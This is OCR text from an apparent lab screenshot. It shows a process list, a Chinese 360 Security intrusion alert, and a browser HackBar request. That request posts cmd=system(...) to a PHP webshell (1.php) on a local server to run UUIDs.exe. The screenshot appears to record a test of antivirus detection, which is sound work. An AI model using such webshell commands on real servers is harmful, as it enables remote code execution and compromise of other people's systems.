 ProcessHacker.exe 1292 0.77 17.82 MB DESKTOP-K4
MultiTip.exe 8524 0.13 17.14 MB DESKTOP-K4
360安全大脑提醒您
入侵防护
INTEL-VT 误报反馈
有黑客正在入侵服务器，建议阻止
黑客入侵
风险程序： C:\phpstudy_pro\WWW\UUIDs.exe
风险内容：有黑客正在入侵您的Web服务器，请及时阻止并
检查Web服务器安全状况
拦截时间：2023.06.27 18:12
为了您的服务器安全，请阻止此操作。
极智守护
源自360安全大脑
不再提醒 允许 阻止 (26)
UUIDs.exe 216 384 kB DESKTOP-K4
mysqld.exe 1620 217.24 ... DESKTOP-K4
notepad.exe 7024 3.48 MB DESKTOP-K4
cmd.exe 1912 2.2 MB DESKTOP-K4
CPU Usage: 6.73% Physical memory: 1.74 GB (43.63%) Processes: 149
13 个项目 选中 1 个项目 1.63 MB
192.168.1.22
查看器 控制台 调试器 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.1.22/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add H
cmd=system("C:\phpstudy_pro\WWW\UUIDS.exe");